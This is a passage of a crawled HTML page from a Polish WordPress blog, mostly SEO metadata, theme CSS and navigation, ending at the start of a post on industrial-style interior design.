

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/
body_size: 17326
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.radiomaks.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.radiomaks.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność - Czyszczenie parowe</title>
	<link rel="canonical" href="https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność - Czyszczenie parowe" />
	<meta property="og:description" content="Projektowanie wnętrz w stylu industrialnym: surowość i oryginalność Czym jest styl industrialny? Styl industrialny to synonim surowości, oryginalności i minimalizmu. Ma swój początek w przemyśle, gdzie materiały takie jak metal, beton i cegła dominowały. W dzisiejszych czasach styl industrialny stał się popularnym trendem w projektowaniu wnętrz, sklepów, kawiarni czy restauracji. Łącząc elementy fabryczne z wyposażeniem [&hellip;]" />
	<meta property="og:url" content="https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/" />
	<meta property="og:site_name" content="Czyszczenie parowe" />
	<meta property="article:published_time" content="2022-03-07T15:39:53+00:00" />
	<meta property="article:modified_time" content="2022-03-07T18:39:53+00:00" />
	<meta name="author" content="radiomaks.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="radiomaks.pl" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="3 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#article","isPartOf":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/"},"author":{"name":"radiomaks.pl","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"headline":"Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność","datePublished":"2022-03-07T15:39:53+00:00","dateModified":"2022-03-07T18:39:53+00:00","mainEntityOfPage":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/"},"wordCount":540,"image":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg","articleSection":["Budowa remont wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/","url":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/","name":"Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność - Czyszczenie parowe","isPartOf":{"@id":"https://www.radiomaks.pl/#website"},"primaryImageOfPage":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#primaryimage"},"image":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#primaryimage"},"thumbnailUrl":"https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg","datePublished":"2022-03-07T15:39:53+00:00","dateModified":"2022-03-07T18:39:53+00:00","author":{"@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502"},"breadcrumb":{"@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#primaryimage","url":"https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg","contentUrl":"https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg","width":1280,"height":850,"caption":"hpgruesen / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.radiomaks.pl/projektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.radiomaks.pl/"},{"@type":"ListItem","position":2,"name":"Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność"}]},{"@type":"WebSite","@id":"https://www.radiomaks.pl/#website","url":"https://www.radiomaks.pl/","name":"Czyszczenie parowe","description":"Radio Max online Tarnów","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.radiomaks.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.radiomaks.pl/#/schema/person/92681e4bed7f82e8b3ea0d1a31cca502","name":"radiomaks.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.radiomaks.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"radiomaks.pl"},"url":"https://www.radiomaks.pl/author/radiomaks-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z wpisami" href="https://www.radiomaks.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Czyszczenie parowe &raquo; Kanał z komentarzami" href="https://www.radiomaks.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fprojektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.radiomaks.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomaks.pl%2Fprojektowanie-wnetrz-w-stylu-industrialnym-surowosc-i-oryginalnosc%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.radiomaks.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.radiomaks.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.radiomaks.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.radiomaks.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.radiomaks.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radiomaks.pl/wp-json/wp/v2/posts/352" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomaks.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.radiomaks.pl/?p=352' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-352 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.radiomaks.pl/">
					<img src="https://www.radiomaks.pl/wp-content/uploads/2019/09/logo.png" alt="Czyszczenie parowe" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.radiomaks.pl/">Home</a></li>
						
													<li class="cat-item cat-item-2"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.radiomaks.pl/kategoria/budowa-remont-wn%c4%99trze/">Budowa remont wnętrze</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.radiomaks.pl/kategoria/innego-rodzaju/">Innego rodzaju</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.radiomaks.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://www.radiomaks.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://www.radiomaks.pl/kategoria/budowa-remont-wnetrze/">Budowa remont wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Projektowanie wnętrz w stylu industrialnym: Surowość i oryginalność</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
					<img width="1280" height="850" src="https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095.jpg 1280w, https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095-300x199.jpg 300w, https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095-768x510.jpg 768w, https://www.radiomaks.pl/wp-content/uploads/2017/11/hala_1510008095-1024x680.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Projektowanie wnętrz w stylu industrialnym: surowość i oryginalność</p>
<p>Czym jest styl industrialny?<br />
